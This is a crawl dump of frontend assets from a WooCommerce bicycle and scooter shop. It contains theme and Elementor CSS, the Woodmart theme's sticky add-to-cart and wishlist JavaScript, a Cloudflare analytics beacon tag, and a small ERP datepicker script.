		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da7b26a793584e689566f537a209b085","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.1.4
body_size: 682
content:
.elementor-location-header{margin-bottom:40px}.elementor-location-popup{overflow-x:hidden}.elementor-element :is(.elementor-field-textual,.elementor-search-form__input){height:auto}.elementor-field.elementor-size-sm{border-radius:3px}:is(.elementor-wc-products,.elementor-widget-wc-archive-products){text-align:end}:is(.elementor-wc-products,.elementor-widget-wc-archive-products) .wd-filter-buttons{display:none}:is(.elementor-wc-products,.elementor-widget-wc-archive-products) :is(.wd-products-per-page,.wd-products-shop-view,.woocommerce-ordering){margin-right:0;margin-bottom:20px;vertical-align:middle}:is(.elementor-wc-products,.elementor-widget-wc-archive-products) :is(.wd-products-per-page,.wd-products-shop-view,.woocommerce-ordering):not(:first-child){margin-left:30px}:is(.elementor-wc-products,.elementor-widget-wc-archive-products) .woocommerce-ordering{display:inline-flex}.elementor-widget-woocommerce-breadcrumb .woocommerce-breadcrumb{display:block}body.woocommerce div.product .elementor-widget-woocommerce-product-images div.images{width:auto !important}.elementor .elementor-widget .elementor-widget-woocommerce-product-images .woocommerce-product-gallery.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.elementor-widget-woocommerce-product-price .price{margin-bottom:0;font-weight:600;font-size:22px}.elementor-widget-woocommerce-product-price .price>.amount,.elementor-widget-woocommerce-product-price .price ins .amount{color:inherit;font-weight:inherit}.elementor-widget-woocommerce-product-short-description .woocommerce-product-details__short-description{margin-bottom:0}.elementor-add-to-cart--align-center .stock{text-align:center}.elementor-add-to-cart--align-left .stock{text-align:left}.elementor-add-to-cart--align-right .stock{text-align:right}.woocommerce div.product.elementor form.cart table.variations td.value.with-swatches:before{content:none}.woocommerce div.product.elementor form.cart table.variations td.value.with-swatches select{display:none}.woocommerce div.product.elementor form.cart.wd-swatches-name table.variations tr{flex-direction:column}.woocommerce div.product.elementor form.cart.wd-swatches-name table.variations td{width:auto}.woocommerce div.product.elementor .product-grid-item table.variations td{justify-content:center}.woocommerce div.product.elementor .product-grid-item .quantity+.button{margin-right:0}.elementor-widget-woocommerce-product-meta{color:#333;font-weight:600}.elementor-widget-woocommerce-product-meta .product_meta{color:inherit;font-weight:inherit;font-size:inherit;line-height:inherit}.elementor-widget-woocommerce-product-meta .product_meta>span a,.elementor-widget-woocommerce-product-meta .product_meta>span span{color:inherit;font-weight:inherit}.elementor-widget-woocommerce-product-data-tabs .tabs-layout-tabs .tabs li a{opacity:1}.elementor-widget-woocommerce-product-data-tabs .tabs-layout-tabs .tabs li a:hover{opacity:.7}.elementor-widget-woocommerce-product-data-tabs .tabs-layout-tabs .tabs li a:after{content:none}.elementor-widget-woocommerce-product-additional-information table{margin-bottom:0}.elementor-widget-woocommerce-my-account .e-my-account-tab .wd-my-account-sidebar .woocommerce-MyAccount-navigation{width:auto}.e-my-account-tabs-horizontal .woocommerce-my-account-wrapper{display:block}.e-my-account-tabs-horizontal .woocommerce-my-account-wrapper .woocommerce-MyAccount-content{max-width:none}.e-my-account-tabs-horizontal .wd-my-account-sidebar{display:none}@media (min-width: 1025px){.elementor-widget-woocommerce-product-images .woocommerce-product-gallery.thumbs-position-left>.col-lg-9 .woocommerce-product-gallery__wrapper{margin-right:-15px;width:auto}}@media (max-width: 1024px){.elementor-widget-woocommerce-product-images .woocommerce-product-gallery.thumbs-position-left .woocommerce-product-gallery__wrapper{margin-bottom:4px !important}}


--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/2024/11/xts-theme_settings_default-1730627551.css?ver=7.1.4
body_size: 1273
content:
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ofnocycle.co.il/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgb(255,255,255);
	background-image: url(https://ofnocycle.co.il/wp-content/uploads/2021/09/bikes-popup-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.header-banner{
	background-color:rgb(232,58,58);
	background-image: none;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://ofnocycle.co.il/wp-content/uploads/2023/04/scooter-category-dark.jpeg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(32,32,32);
	background-image: url(https://ofnocycle.co.il/wp-content/uploads/2021/09/bikes-footer-bg.jpg);
	background-position:center center;
}

:root{
--wd-text-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:16px;
}
:root{
--wd-title-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Assistant", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Assistant", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:16px;
}
:root{
--wd-primary-color:rgb(238,34,39);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(232,58,58);
}
:root{
--btn-accented-bgcolor-hover:rgb(210,51,57);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
									--btn-accented-brd-radius: 0px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
				--btn-accented-box-shadow-active: none;
				--btn-accented-bottom: 0px;
			
			
			
					
									--wd-sticky-btn-height: 95px;
					
					--wd-brd-radius: 0px;
			}

			@media (max-width: 1024px) {
			:root {
				--wd-sticky-btn-height: 95px;
			}
		}
	
			@media (max-width: 768px) {
			:root {
				--wd-sticky-btn-height: 42px;
			}
		}
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1570px;
			}
		}

		.container {
			max-width: 1600px;
		}

		:root{
			--wd-container-width: 1600px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1570px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1580px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1590px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1600px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1610px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1630px;
		}
		@media (min-width: 1617px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1600px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
#menu-item-8902>a>span, #menu-item-8454>a>span{
	font-size: 17px;
	font-weight: 600;
}

.product-type-easy_product_bundle > .product-wrapper > div.wd-add-btn {
	display: none;
}

.asnp-bundle-title > h1,
.asnp-bundle-title:after,
.asnp-bundle-title:before {
	color: #EE2227!important;
}

/* Show/hide product description */
.toggle-product-description {
	cursor: pointer;
  font-size: 16px;
  color: #000;
}
.ofno-product-description {
  overflow: hidden;
  max-height: 30px;
  transition: max-height 0.3s ease;
}
.expanded {
  max-height: max-content;
}
/* Show/hide product description */@media (max-width: 576px) {
	.footer-column.footer-column-5.col-12.col-sm-4.col-lg-2 {
	margin-top: -28px;
}
}



--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-1033.css?ver=1732102317
body_size: 21
content:
.elementor-1033 .elementor-element.elementor-element-d0ce9c3{width:auto;max-width:auto;bottom:50px;}body:not(.rtl) .elementor-1033 .elementor-element.elementor-element-d0ce9c3{left:50px;}body.rtl .elementor-1033 .elementor-element.elementor-element-d0ce9c3{right:50px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon-wrapper{text-align:center;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-framed .elementor-icon, .elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-framed .elementor-icon, .elementor-1033 .elementor-element.elementor-element-d0ce9c3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon{font-size:47px;padding:7px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon svg{height:47px;}.elementor-1033 .elementor-element.elementor-element-4c29e13{text-align:right;}.elementor-1033 .elementor-element.elementor-element-4c29e13 img{width:239px;}.elementor-1033 .elementor-element.elementor-element-f08658b li:not(:last-child) {margin-bottom:7px;}@media(max-width:767px){body:not(.rtl) .elementor-1033 .elementor-element.elementor-element-d0ce9c3{left:10px;}body.rtl .elementor-1033 .elementor-element.elementor-element-d0ce9c3{right:10px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3{bottom:56px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon{font-size:35px;}.elementor-1033 .elementor-element.elementor-element-d0ce9c3 .elementor-icon svg{height:35px;}}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9013.css?ver=1732102317
body_size: -203
content:
.elementor-9013 .elementor-element.elementor-element-7d748ae{margin:-7px 0px 0px 0px;}.elementor-9013 .elementor-element.elementor-element-0348fb3 .elementor-heading-title{color:var( --e-global-color-aa422d7 );font-size:16px;font-weight:600;}.elementor-9013 .elementor-element.elementor-element-34d5cf1 li:not(:last-child) {margin-bottom:7px;}.elementor-9013 .elementor-element.elementor-element-23420bb li:not(:last-child) {margin-bottom:7px;}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9031.css?ver=1732102317
body_size: -221
content:
.elementor-9031 .elementor-element.elementor-element-b1f4507{margin:27px 0px 0px 0px;}.elementor-9031 .elementor-element.elementor-element-93a9f19 li:not(:last-child) {margin-bottom:7px;}.elementor-9031 .elementor-element.elementor-element-84f11b1 li:not(:last-child) {margin-bottom:7px;}@media(max-width:1024px){.elementor-9031 .elementor-element.elementor-element-b1f4507{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9031 .elementor-element.elementor-element-b1f4507{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-12592.css?ver=1732102317
body_size: -37
content:
.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-9376e34.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-9376e34.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-9376e34.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-5a105be.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-5a105be.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-5a105be.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0019e31.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0019e31.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0019e31.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0056ef9.elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0056ef9.elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-repeater-item-0056ef9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19{--grid-template-columns:repeat(1, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-widget-container{text-align:center;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-social-icon i{color:#FFFFFF;}.elementor-12592 .elementor-element.elementor-element-ff82f19 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-12592 .elementor-element.elementor-element-ff82f19{--grid-template-columns:repeat(2, auto);}}@media(max-width:767px){.elementor-12592 .elementor-element.elementor-element-ff82f19{--grid-template-columns:repeat(4, auto);}}

--- FILE ---
content_type: application/javascript
request_url: https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.js?ver=7.1.4
body_size: 479
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.stickyAddToCart = function() {
		var $trigger = $('form.cart, .out-of-stock');
		var $stickyBtn = $('.wd-sticky-btn');

		if ($stickyBtn.length <= 0 || $trigger.length <= 0 || (woodmartThemeModule.$window.width() <= 768 && !woodmartThemeModule.$body.hasClass('wd-sticky-btn-on-mb'))) {
			return;
		}

		var quantityOverlap = function() {
			if (woodmartThemeModule.$window.width() <= 768 && woodmartThemeModule.$body.hasClass('wd-sticky-btn-on-mb')) {
				$stickyBtn.addClass('wd-quantity-overlap');
			} else {
				$stickyBtn.removeClass('wd-quantity-overlap');
			}
		};

		quantityOverlap();
		woodmartThemeModule.$window.on('resize', quantityOverlap);

		var summaryOffset = $trigger.offset().top + $trigger.outerHeight();
		var $scrollToTop = $('.scrollToTop');

		var stickyAddToCartToggle = function() {
			var windowScroll = woodmartThemeModule.$window.scrollTop();

			if (summaryOffset < windowScroll) {
				$stickyBtn.addClass('wd-sticky-btn-shown');
				$scrollToTop.addClass('wd-sticky-btn-shown');

			} else if (summaryOffset > windowScroll) {
				$stickyBtn.removeClass('wd-sticky-btn-shown');
				$scrollToTop.removeClass('wd-sticky-btn-shown');
			}
		};

		stickyAddToCartToggle();

		woodmartThemeModule.$window.on('scroll', stickyAddToCartToggle);

		$('.wd-sticky-add-to-cart, .wd-sticky-btn .wd-buy-now-btn').on('click', function(e) {
			e.preventDefault();

			$('html, body').animate({
				scrollTop: $('.elementor-widget-woocommerce-product-title,.summary-inner .product_title,.elementor-widget-wd_single_product_title, .wd-single-title').offset().top
			}, 800);
		});

		// Wishlist.
		$('.wd-sticky-btn .wd-wishlist-btn a').on('click', function(e) {
			if (!$(this).hasClass('added')) {
				e.preventDefault();
			}

			$('.summary-inner > .wd-wishlist-btn a').trigger('click');
		});

		woodmartThemeModule.$document.on('added_to_wishlist', function() {
			$('.wd-sticky-btn .wd-wishlist-btn a').addClass('added');
		});

		// Compare.
		$('.wd-sticky-btn .wd-compare-btn a').on('click', function(e) {
			if (!$(this).hasClass('added')) {
				e.preventDefault();
			}

			$('.summary-inner > .wd-compare-btn a').trigger('click');
		});

		woodmartThemeModule.$document.on('added_to_compare', function() {
			$('.wd-sticky-btn .wd-compare-btn a').addClass('added');
		});

		// Quantity.
		$('.wd-sticky-btn-cart .qty').on('change', function() {
			$('.summary-inner .qty').val($(this).val());
		});

		$('.summary-inner .qty').on('change', function() {
			$('.wd-sticky-btn-cart .qty').val($(this).val());
		});
	};

	$(document).ready(function() {
		woodmartThemeModule.stickyAddToCart();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=7.1.4
body_size: 2225
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.wishlist = function() {
		var cookiesName = 'woodmart_wishlist_count';

		if (woodmartThemeModule.$body.hasClass('logged-in')) {
			cookiesName += '_logged';
		}

		if (woodmart_settings.is_multisite) {
			cookiesName += '_' + woodmart_settings.current_blog_id;
		}

		if ( typeof Cookies === 'undefined' ) {
			return;
		}

		var cookie = Cookies.get(cookiesName);
		var count = 0;

		if ('undefined' !== typeof cookie) {
			try {
				count = JSON.parse(cookie);
			}
			catch (e) {
				console.log('cant parse cookies json');
			}
		}

		if ( 'undefined' === typeof woodmart_settings.wishlist_expanded || 'yes' !== woodmart_settings.wishlist_expanded) {
			updateCountWidget(count);
		}

		// Add to wishlist action
		woodmartThemeModule.$body.on('click', '.wd-wishlist-btn a', function(e) {
			var $this = $(this);

			if (!$this.hasClass('added')) {
				e.preventDefault();
			}

			var productId = $this.data('product-id');
			var key = $this.data('key');

			if ($this.hasClass('added')) {
				return true;
			}

			$this.addClass('loading');

			if ( 'undefined' !== typeof woodmart_settings.wishlist_expanded && 'yes' === woodmart_settings.wishlist_expanded && 'disable' !== woodmart_settings.wishlist_show_popup && woodmartThemeModule.$body.hasClass('logged-in') ) {
				woodmartThemeModule.$document.trigger('wdShowWishlistGroupPopup', [ productId, key ] );
				return;
			}

			addProductWishlistAJAX( productId, '', key );
		});

		woodmartThemeModule.$body.on('click', '.wd-wishlist-remove', function(e) {
			e.preventDefault();

			var $this = $(this);
			var groupId = '';

			if ( $this.parents('.wd-wishlist-group').length ) {
				groupId = $this.parents('.wd-wishlist-group').data('group-id');
			}

			$this.addClass('loading');

			removeProductWishlistAJAX(
				$this.data('product-id'),
				groupId,
				$this.parents('.wd-products-holder'),
				function () {
					$this.removeClass('loading');
				}
			);
		});

		woodmartThemeModule.$body.on('click', '.wd-wishlist-checkbox', function(e) {
			var $this = $(this);
			var $parent = $this.parents('.product-grid-item');
			var $bulkAction = $this.parents('.wd-products-element').siblings('.wd-wishlist-bulk-action');
			var $selectAllBtn = $bulkAction.find('.wd-wishlist-select-all');

			$parent.toggleClass('wd-current-product');

			if ( $selectAllBtn.hasClass('wd-selected') && $bulkAction.hasClass('wd-visible') && ! $parent.hasClass('wd-current-product') ) {
				$selectAllBtn.removeClass('wd-selected');
			}

			if ( $parent.siblings('.product').length === $parent.siblings('.wd-current-product').length && $parent.hasClass('wd-current-product') ) {
				$selectAllBtn.addClass('wd-selected');
			}

			if ( ! $parent.siblings('.wd-current-product').length && $bulkAction.hasClass('wd-visible') && ! $parent.hasClass('wd-current-product') ) {
				$bulkAction.removeClass('wd-visible');
			} else {
				$bulkAction.addClass('wd-visible');
			}
		});

		woodmartThemeModule.$body.on('click', '.wd-wishlist-remove-action > a', function(e) {
			e.preventDefault();

			var $this = $(this);
			var $productWrapper = $this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');
			var $products = $productWrapper.find('.wd-current-product');
			var productsId = [];
			var groupId = '';

			if ( !$products.length || ! confirm(woodmart_settings.wishlist_remove_notice) ) {
				return;
			}

			$this.addClass('loading');

			if ( $this.parents('.wd-wishlist-group').length ) {
				groupId = $this.parents('.wd-wishlist-group').data('group-id');
			}

			$products.each(function () {
				productsId.push($(this).data('id'));
			});

			removeProductWishlistAJAX( productsId, groupId, $productWrapper, function () {
				$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
				$this.removeClass('loading');
			} );
		});

		woodmartThemeModule.$body.on('click', '.wd-wishlist-select-all > a', function(e) {
			e.preventDefault();

			var $this = $(this).parent();
			var $productWrapper = $this.parents('.wd-wishlist-bulk-action').siblings('.wd-products-element').find('.products');

			if ( $this.hasClass('wd-selected') ) {
				$productWrapper.find('.product').removeClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', false);
				$this.removeClass('wd-selected');
				$this.parents('.wd-wishlist-bulk-action').removeClass('wd-visible');
			} else {
				$productWrapper.find('.product').addClass('wd-current-product').find('.wd-wishlist-checkbox').prop('checked', true);
				$this.addClass('wd-selected');
			}
		});


		woodmartThemeModule.$document.on('wdAddProductToWishlist', function (event, productId, groupId, key, callback) {
			addProductWishlistAJAX( productId, groupId, key, callback );
		});

		woodmartThemeModule.$document.on('wdRemoveProductToWishlist', function (event, productId, groupId, $productWrapper, callback) {
			removeProductWishlistAJAX( productId, groupId, $productWrapper, callback );
		});

		woodmartThemeModule.$document.on('wdUpdateWishlistContent', function (event, response) {
			updateWishlist(response);
		});

		// Elements update after ajax
		function updateWishlist(data) {
			var $wishlistContent = $('.wd-wishlist-content');

			updateCountWidget(data.count);

			if ($wishlistContent.length > 0 && !$wishlistContent.hasClass('wd-wishlist-preview')) {
				woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html) {
					$wishlistContent.replaceWith(html);

					woodmartThemeModule.$document.trigger('wdUpdateWishlist');
				});
			}
		}

		// Update product wishlist after ajax.
		function updateWishlistProducts(data, $wrapper) {
			if ( $wrapper.length && ! $('.wd-wishlist-content').hasClass('wd-wishlist-preview')) {
				woodmartThemeModule.removeDuplicatedStylesFromHTML(data.wishlist_content, function(html) {
					$wrapper.replaceWith(html);

					woodmartThemeModule.$document.trigger('wdUpdateWishlist');
				});
			}

			setTimeout( function () {
				var $pagination = $('.wd-wishlist-content .wd-pagination').find('a.page-numbers');

				if ( $pagination.length ) {
					$pagination.each( function () {
						var $this = $(this);

						var href = $this.attr('href').split('product-page=')[1];
						var page = parseInt( href );

						$this.attr( 'href', window.location.origin + window.location.pathname + '?product-page=' + page );
					});
				}
			}, 500 );
		}

		function updateCountWidget(count) {
			var $widget = $('.wd-header-wishlist');

			if ($widget.length > 0) {
				$widget.find('.wd-tools-count').text(count);
			}
		}

		// Add product in wishlist.
		function addProductWishlistAJAX( productId, group, key, callback = '' ) {
			var $this = $('a[data-product-id=' + productId + ']');
			var addedText = $this.data('added-text');

			$.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action    : 'woodmart_add_to_wishlist',
					product_id: productId,
					group     : group,
					key       : key
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response) {
						$this.addClass('added');

						if (response.wishlist_content) {
							updateWishlist(response);
						}

						if ($this.find('span').length > 0) {
							$this.find('span').text(addedText);
						} else {
							$this.text(addedText);
						}

						if (response.fragments) {
							woodmartThemeModule.$document.trigger('wdWishlistSaveFragments', [response.fragments, response.hash]);
						}

						woodmartThemeModule.$document.trigger('added_to_wishlist');
						woodmartThemeModule.$document.trigger('wdUpdateTooltip', $this);
					} else {
						console.log('something wrong loading wishlist data ', response);
					}

					if ( callback ) {
						callback()
					}
				},
				error   : function() {
					console.log('We cant add to wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
				},
				complete: function() {
					$this.removeClass('loading');
				}
			});
		}

		function removeProductWishlistAJAX( productId, groupId, $productsWrapper, callback = '' ) {
			var productsAtts = '';

			if ( 'undefined' !== typeof $productsWrapper.data('atts') ) {
				productsAtts = $productsWrapper.data('atts');

				productsAtts.ajax_page = $productsWrapper.attr('data-paged');
			}

			$.ajax({
				url     : woodmart_settings.ajaxurl,
				data    : {
					action    : 'woodmart_remove_from_wishlist',
					product_id: productId,
					group_id  : groupId,
					key       : woodmart_settings.wishlist_page_nonce,
					atts      : productsAtts,
				},
				dataType: 'json',
				method  : 'GET',
				success : function(response) {
					if (response.wishlist_content) {
						updateCountWidget(response.count);
						updateWishlistProducts(response, $productsWrapper.parents('.wd-products-element'));
					} else {
						console.log('something wrong loading wishlist data ', response);
					}

					if (response.fragments) {
						woodmartThemeModule.$document.trigger('wdUpdateWishlistFragments', [response.fragments, response.hash]);
					}

					if ( callback ) {
						callback()
					}
				},
				error   : function() {
					console.log('We cant remove from wishlist. Something wrong with AJAX response. Probably some PHP conflict.');
				},
			});
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.wishlist();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://ofnocycle.co.il/wp-content/plugins/comax-erp/assets/comax.js?ver=1957
body_size: -66
content:
! function($, window, document, _undefined) {

    $(function() {

        $(document).ready(function(){

            $('.comax_datepicker').datepicker({

                changeMonth: true,

                changeYear: true,

                maxDate: '-1D'

            });

        });

    });

    

}(jQuery, this, document);